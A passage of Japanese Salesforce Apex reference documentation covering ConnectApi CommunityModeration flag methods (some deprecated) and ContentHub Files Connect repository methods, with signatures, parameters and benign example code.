ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

## 戻り値

型: [ConnectApi.ModerationCapability Class](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

**`removeFlagFromComment(communityId, commentId, userId)`**

コメントからモデレーションフラグを削除します。

## API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags removeFlagFromComment(String communityId,  
String commentId, String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: `Void`

## 使用方法

モデレーションフラグを削除するには、コンテキストユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があります。

```
removeFlagFromFeedElement(communityId, feedElementId, userId)
```

フィード要素からモデレーションフラグを削除します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static void removeFlagFromFeedElement(String communityId, String feedElementId,  
String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`feedElementId`

型: `String`

フィード要素の ID。

`userId`

型: `String`

ユーザの ID。

## 戻り値

型: `ConnectApi.ModerationCapability Class`

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

## 使用方法

モデレーションフラグを削除するには、コンテキストユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があります。

## 廃止された Community/Moderation のメソッド

廃止された `CommunityModeration` のメソッドは次のとおりです。

このセクションの内容:

`addFlagToFeedItem(communityId, feedItemId)`

フィード項目にモデレーションフラグを追加します。

`addFlagToFeedItem(communityId, feedItemId, visibility)`

表示を指定して、フィード項目にモデレーションフラグを追加します。

`getFlagsOnFeedItem(communityId, feedItemId)`

フィード項目のモデレーションフラグを取得します。

`getFlagsOnFeedItem(communityId, feedItemId, visibility)`

表示を指定して、フィード項目のモデレーションフラグを取得します。

`removeFlagsOnFeedItem(communityId, feedItemId, userId)`

フィード項目からモデレーションフラグを削除します。

**`addFlagToFeedItem(communityId, feedItemId)`**

フィード項目にモデレーションフラグを追加します。

## API バージョン

29.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`addFlagToFeedElement(communityId, feedElementId)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String feedItemId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

戻り値

型: `ConnectApi.ModerationFlags`

使用方法

フィード項目にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可]が選択されている必要があります。

```
addFlagToFeedItem(communityId, feedItemId, visibility)
```

表示を指定して、フィード項目にモデレーションフラグを追加します。

API バージョン

30.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`addFlagToFeedElement(communityId, feedElementId, visibility)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String feedItemId, ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

*visibility*

型: `ConnectApi.CommunityFlagVisibility`

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

フィード項目にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可]が選択されている必要があります。

**`getFlagsOnFeedItem`**(`communityId`, `feedItemId`)

フィード項目のモデレーションフラグを取得します。

## API バージョン

29.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getFlagsOnFeedElement`(`communityId`, `feedElementId`) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String feedItemId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

**`getFlagsOnFeedItem(communityId, feedItemId, visibility)`**

表示を指定して、フィード項目のモデレーションフラグを取得します。

## API バージョン

30.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[getFlagsOnFeedElement\(communityId, feedElementId, visibility\)](#) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String feedItemId, ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

*visibility*

型: `ConnectApi.CommunityFlagVisibility`

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

`removeFlagsOnFeedItem(communityId, feedItemId, userId)`

フィード項目からモデレーションフラグを削除します。

API バージョン

29.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`removeFlagFromFeedElement(communityId, feedElementId, userId)` を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags removeFlagsOnFeedItem(String communityId,  
String feedItemId, String userId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

`userId`

型: `String`

ユーザの ID。

戻り値

型: `Void`

使用方法

モデレーションフラグを削除するには、コンテキストユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があります。

## ContentHub クラス

Files Connect リポジトリとそのファイルおよびフォルダにアクセスします。

### 名前空間

`ConnectApi`

### ContentHub のメソッド

`ContentHub` のメソッドは次のとおりです。すべてのメソッドが静的です。

`ContentHub` メソッドを使用して、Files Connect リポジトリを操作します。

このセクションの内容:

`addRepositoryItem(repositoryId, repositoryFolderId, file)`

リポジトリ項目を追加します。

`addRepositoryItem(communityId, repositoryId, repositoryFolderId, file)`

コミュニティのリポジトリ項目を追加します。

`addRepositoryItem(repositoryId, repositoryFolderId, file, fileData)`

リポジトリ項目 (バイナリファイルを含む) を追加します。

`addRepositoryItem(communityId, repositoryId, repositoryFolderId, file, fileData)`

コミュニティのリポジトリ項目 (バイナリファイルを含む) を追加します。

`getAllowedItemTypes(repositoryId, repositoryFolderId)`

コンテキストユーザがリポジトリフォルダに作成できる項目種別を取得します。

`getAllowedItemTypes(repositoryId, repositoryFolderId, filter)`

コンテキストユーザがリポジトリフォルダに作成できる項目種別を種別で絞り込まれた状態で取得します。

`getAllowedItemTypes(communityId, repositoryId, repositoryFolderId)`

コンテキストユーザがコミュニティのリポジトリフォルダに作成できる項目種別を取得します。

`getAllowedItemTypes(communityId, repositoryId, repositoryFolderId, filter)`

コンテキストユーザがコミュニティのリポジトリフォルダに作成できる項目種別を種別で絞り込まれた状態で取得します。

`getFilePreview(repositoryId, repositoryFileId, formatType)`

リポジトリファイルのプレビューを取得します。

`getFilePreview(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)`

リポジトリファイルのプレビューのページまたはページ範囲を取得します。

`getFilePreview(communityId, repositoryId, repositoryFileId, formatType)`

コミュニティのリポジトリファイルのプレビューを取得します。

`getFilePreview(communityId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)`

コミュニティのリポジトリファイルのプレビューのページまたはページ範囲を取得します。

`getItemType(repositoryId, repositoryItemTypeId)`

リポジトリに関連付けられた項目種別に関する情報を取得します。

`getItemType(communityId, repositoryId, repositoryItemTypeId)`

コミュニティのリポジトリに関連付けられた項目種別に関する情報を取得します。

`getPreviews(repositoryId, repositoryFileId)`

リポジトリファイルのサポートされているプレビューに関する情報を取得します。

`getPreviews(communityId, repositoryId, repositoryFileId)`

コミュニティのリポジトリファイルのサポートされているプレビューに関する情報を取得します。

`getRepositories()`

リポジトリのリストを取得します。

`getRepositories(communityId)`

コミュニティのリポジトリのリストを取得します。

`getRepositories(pageParam, pageSize)`

リポジトリのページを取得します。

`getRepositories(communityId, pageParam, pageSize)`

コミュニティのリポジトリのページを取得します。

`getRepository(repositoryId)`

リポジトリを取得します。

`getRepository(communityId, repositoryId)`

コミュニティのリポジトリを取得します。

`getRepositoryFile(repositoryId, repositoryFileId)`

リポジトリファイルを取得します。

`getRepositoryFile(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo)`

リポジトリファイル (権限情報あり/なし) を取得します。

`getRepositoryFile(communityId, repositoryId, repositoryFileId)`

コミュニティのリポジトリファイルを取得します。

`getRepositoryFile(communityId, repositoryId, repositoryFileId, includeExternalFilePermissionsInfo)`

コミュニティのリポジトリファイル (権限情報あり/なし) を取得します。

`getRepositoryFolder(repositoryId, repositoryFolderId)`

リポジトリフォルダを取得します。

`getRepositoryFolder(communityId, repositoryId, repositoryFolderId)`

コミュニティのリポジトリフォルダを取得します。

`getRepositoryFolderItems(repositoryId, repositoryFolderId)`

リポジトリフォルダ項目を取得します。

`getRepositoryFolderItems(communityId, repositoryId, repositoryFolderId)`

コミュニティのリポジトリフォルダ項目を取得します。

`getRepositoryFolderItems(repositoryId, repositoryFolderId, pageParam, pageSize)`

リポジトリフォルダ項目のページを取得します。

`getRepositoryFolderItems(communityId, repositoryId, repositoryFolderId, pageParam, pageSize)`

コミュニティのリポジトリフォルダ項目のページを取得します。

`updateRepositoryFile(repositoryId, repositoryFileId, file)`

リポジトリファイルのメタデータを更新します。

`updateRepositoryFile(repositoryId, repositoryFileId, file, fileData)`

リポジトリファイルの内容を更新します。

`updateRepositoryFile(communityId, repositoryId, repositoryFileId, file)`

コミュニティのリポジトリファイルのメタデータを更新します。

`updateRepositoryFile(communityId, repositoryId, repositoryFileId, file, fileData)`

コミュニティのリポジトリファイルの内容を更新します。

**`addRepositoryItem(repositoryId, repositoryFolderId, file)`**

リポジトリ項目を追加します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.RepositoryFolderItem addRepositoryItem(String repositoryId,
String repositoryFolderId, ConnectApi.ContentHubItemInput file)
```

パラメータ

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

## 戻り値

型: [ConnectApi.RepositoryFolderItem](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、バイナリコンテンツなし (メタデータのみ) のファイルをリポジトリフォルダに作成します。ファイルを作成した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';

final ConnectApi.ContentHubItemInput newItem = new ConnectApi.ContentHubItemInput();
newItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
newItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInput = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInput.name = 'name';
fieldValueInput.value = 'new folder item name.txt';
newItem.fields.add(fieldValueInput);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputDesc.name = 'description';
fieldValueInputDesc.value = 'It does describe it';
newItem.fields.add(fieldValueInputDesc);

final ConnectApi.RepositoryFolderItem newFolderItem =
ConnectApi.ContentHub.addRepositoryItem(gDriveRepositoryId, gDriveFolderId, newItem);
final ConnectApi.RepositoryFileSummary newFile = newFolderItem.file;
System.debug(String.format('New file - id: \\\'{0}\'\'\'', name: \\\'{1}\'\'\'', description:
\\\'{2}\'\'\' \n external URL: \\\'{3}\'\'\'', download URL: \\\'{4}\'\'\'', new String[]{
```

```
newFile.id, newFile.name, newFile.description, newFile.externalDocumentUrl,  
newFile.downloadUrl));
```

#### 関連トピック:

[setTestAddRepositoryItem\(repositoryId, repositoryFolderId, file, result\)](#)

[ConnectApi コードのテスト](#)

**addRepositoryItem(communityId, repositoryId, repositoryFolderId, file)**

コミュニティのリポジトリ項目を追加します。

#### API バージョン

39.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.RepositoryFolderItem addRepositoryItem(String communityId,  
String repositoryId, String repositoryFolderId, ConnectApi.ContentHubItemInput file)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

#### 戻り値

型: [ConnectApi.RepositoryFolderItem](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestAddRepositoryItem\(communityId, repositoryId, repositoryFolderId, file, result\)](#)

[ConnectApi コードのテスト](#)

**`addRepositoryItem(repositoryId, repositoryFolderId, file, fileData)`**

リポジトリ項目 (バイナリファイルを含む) を追加します。

### API バージョン

39.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFolderItem addRepositoryItem(String repositoryId,
String repositoryFolderId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput
fileData)
```

### パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

## 戻り値

型: `ConnectApi.RepositoryFolderItem`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、バイナリコンテンツとメタデータを含むファイルをリポジトリフォルダに作成します。ファイルを作成した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';

final ConnectApi.ContentHubItemInput newItem = new ConnectApi.ContentHubItemInput();
newItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
newItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final String newFileName = 'new folder item name.txt';
final ConnectApi.ContentHubFieldValueInput fieldValueInput = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInput.name = 'name';
fieldValueInput.value = newFileName;
newItem.fields.add(fieldValueInput);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputDesc.name = 'description';
fieldValueInputDesc.value = 'It does describe it';
newItem.fields.add(fieldValueInputDesc);

//Binary content
final Blob newFileBlob = Blob.valueOf('awesome content for brand new file');
final String newFileMimeType = 'text/plain';
final ConnectApi.BinaryInput fileBinaryInput = new ConnectApi.BinaryInput(newFileBlob,
newFileMimeType, newFileName);

final ConnectApi.RepositoryFolderItem newFolderItem =
ConnectApi.ContentHub.addRepositoryItem(gDriveRepositoryId, gDriveFolderId, newItem,
fileBinaryInput);
final ConnectApi.RepositoryFileSummary newFile = newFolderItem.file;
System.debug(String.format('New file - id: \\\'{0}\\\'', name: \\\'{1}\\\'', description:
\\\'{2}\\\' \n external URL: \\\'{3}\\\'', download URL: \\\'{4}\\\'', new String[]{
```

```
newFile.id, newFile.name, newFile.description, newFile.externalDocumentUrl,  
newFile.downloadUrl));
```

#### 関連トピック:

[setTestAddRepositoryItem\(repositoryId, repositoryFolderId, file, fileData, result\)](#)

[ConnectApi コードのテスト](#)

**addRepositoryItem(communityId, repositoryId, repositoryFolderId, file, fileData)**

コミュニティのリポジトリ項目 (バイナリファイルを含む) を追加します。

#### API バージョン

39.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.RepositoryFolderItem addRepositoryItem(String communityId,  
String repositoryId, String repositoryFolderId, ConnectApi.ContentHubItemInput file,  
ConnectApi.BinaryInput fileData)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

## 戻り値

型: [ConnectApi.RepositoryFolderItem](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestAddRepositoryItem\(communityId, repositoryId, repositoryFolderId, file, fileData, result\)](#)

[ConnectApi コードのテスト](#)

## **getAllowedItemTypes(repositoryId, repositoryFolderId)**

コンテキストユーザがリポジトリフォルダに作成できる項目種別を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubAllowedItemTypeCollection getAllowedItemTypes(String repositoryId, String repositoryFolderId)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

## 戻り値

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetAllowedItemTypes\(repositoryId, repositoryFolderId, result\)](#)

[ConnectApi コードのテスト](#)

### **getAllowedItemTypes (repositoryId, repositoryFolderId, filter)**

コンテキストユーザがリポジトリフォルダに作成できる項目種別を種別で絞り込まれた状態で取得します。

### API バージョン

39.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubAllowedItemTypeCollection getAllowedItemTypes (String repositoryId, String repositoryFolderId, ConnectApi.ConnectContentHubItemType filter)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*filter*

型: [ConnectApi.ContentHubItemType](#)

項目種別。値は次のとおりです。

- Any — ファイルとフォルダを含めます。
- FilesOnly — ファイルのみを含めます。
- FoldersOnly — フォルダのみを含めます。

## 戻り値

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、 `getAllowedItemTypes(repositoryId, repositoryFolderId, ConnectApi.ContentHubItemType.FilesOnly)` をコールして、ファイルの最初の `ConnectApi.ContentHubItemTypeSummary.id` を取得します。コンテキストユーザは外部システムのリポジトリフォルダに、許可されたファイルを作成できます。

```
final ConnectApi.ContentHubAllowedItemTypeCollection allowedItemTypesColl =
ConnectApi.ContentHub.getAllowedItemTypes(repositoryId, repositoryFolderId,
ConnectApi.ContentHubItemType.FilesOnly);
final List<ConnectApi.ContentHubItemTypeSummary> allowedItemTypes =
allowedItemTypesColl.allowedItemTypes;
string allowedFileItemId = null;
if(allowedItemTypes.size() > 0){
    ConnectApi.ContentHubItemTypeSummary allowedItemTypeSummary = allowedItemTypes.get(0);

    allowedFileItemId = allowedItemTypeSummary.id;
}
```

## 関連トピック:

[setTestGetAllowedItemTypes\(repositoryId, repositoryFolderId, filter, result\)](#)

[ConnectApi コードのテスト](#)

## **getAllowedItemTypes (communityId, repositoryId, repositoryFolderId)**

コンテキストユーザがコミュニティのリポジトリフォルダに作成できる項目種別を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubAllowedItemTypeCollection getAllowedItemTypes (String
communityId, String repositoryId, String repositoryFolderId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

## 戻り値

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetAllowedItemTypes\(communityId, repositoryId, repositoryFolderId, result\)](#)

[ConnectApi コードのテスト](#)

**`getAllowedItemTypes(communityId, repositoryId, repositoryFolderId, filter)`**

コンテキストユーザがコミュニティのリポジトリフォルダに作成できる項目種別を種別で絞り込まれた状態で取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ContentHubAllowedItemTypeCollection getAllowedItemTypes (String
communityId, String repositoryId, String repositoryFolderId,
ConnectApi.ConnectContentHubItemType filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*filter*

型: [ConnectApi.ContentHubItemType](#)

項目種別。値は次のとおりです。

- `Any` — ファイルとフォルダを含めます。
- `FilesOnly` — ファイルのみを含めます。
- `FoldersOnly` — フォルダのみを含めます。

## 戻り値

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetAllowedItemTypes\(communityId, repositoryId, repositoryFolderId, filter, result\)](#)

[ConnectApi コードのテスト](#)

**`getFilePreview(repositoryId, repositoryFileId, formatType)`**

リポジトリファイルのプレビューを取得します。

## API バージョン

39.0

Chatter [が必要かどうか](#)

いいえ

## 署名

```
public static ConnectApi.FilePreview getFilePreview(String repositoryId, String repositoryFileId, ConnectApi.FilePreviewFormat formatType)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

## 戻り値

型: [ConnectApi.FilePreview](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

この例では、`getFilePreview(repositoryId, repositoryFileId, ConnectApi.FilePreviewFormat.Thumbnail)` をコールして、サムネール形式のプレビューと共にその各 URL とサムネール変換の数を取得します。サムネール形式ごとに、使用可能な各変換 URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFileId =
'document:1-zcA1BaeoQbo2_yNFiHCcK6QJTPmOke-kHFC4TYg3rk'; final ConnectApi.FilePreview
filePreview =
ConnectApi.ContentHub.getFilePreview(gDriveRepositoryId, gDriveFileId,
ConnectApi.FilePreviewFormat.Thumbnail); System.debug(String.format('Preview - URL:
\\\'{0}\'\'', format: '\\\'{1}\'\'', nbr of
renditions for this format: {2}'), new String[]{ filePreview.url,
filePreview.format.name(), String.valueOf(filePreview.previewUrls.size())}); for (ConnectApi.FilePreviewUrl
filePreviewUrl : filePreview.previewUrls) {
    System.debug('-----> Rendition URL: ' + filePreviewUrl.previewUrl);
}
```

## 関連トピック:

[setTestGetFilePreview\(repositoryId, repositoryFileId, formatType, result\)](#)

[ConnectApi コードのテスト](#)

**`getFilePreview(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)`**

リポジトリファイルのプレビューのページまたはページ範囲を取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FilePreview getFilePreview(String repositoryId, String
repositoryFileId, ConnectApi.FilePreviewFormat formatType, Integer startPageNumber,
Integer endPageNumber)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

*startPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の開始ページ番号。

*endPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の終了ページ番号。

## 戻り値

型: [ConnectApi.FilePreview](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFilePreview\(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber, result\)](#)

[ConnectApi コードのテスト](#)

**`getFilePreview(communityId, repositoryId, repositoryFileId, formatType)`**

コミュニティのリポジトリファイルのプレビューを取得します。

## API バージョン

39.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FilePreview getFilePreview(String communityId, String repositoryId, String repositoryFileId, ConnectApi.FilePreviewFormat formatType)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*型: [String](#)

リポジトリの ID。

*repositoryFileId*型: [String](#)

リポジトリファイルの ID。

*formatType*型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

## 戻り値

型: [ConnectApi.FilePreview](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFilePreview\(communityId, repositoryId, repositoryFileId, formatType, result\)](#)

[ConnectApi コードのテスト](#)

```
getFilePreview(communityId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)
```

